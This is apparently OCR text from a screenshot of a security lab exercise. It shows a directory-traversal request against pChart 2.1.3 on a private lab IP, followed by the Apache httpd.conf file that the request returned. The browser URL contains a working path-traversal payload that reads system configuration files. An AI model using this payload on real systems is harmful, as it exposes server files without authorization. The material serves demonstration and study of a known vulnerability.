 192.168.206.141/pChart2.1.3/e
pChart 2.1.3 - Multiple Vulnera
不安全
192.168.206.141/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Blogs !MPORTANT Programming Translate Platform SRC KDB ShootingRange SteppingStone GAWR StudyingVi
#
# This is the main Apache HTTP server configuration file. It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do. They're here only as hints or reminders. If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path. If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path. If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk. If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080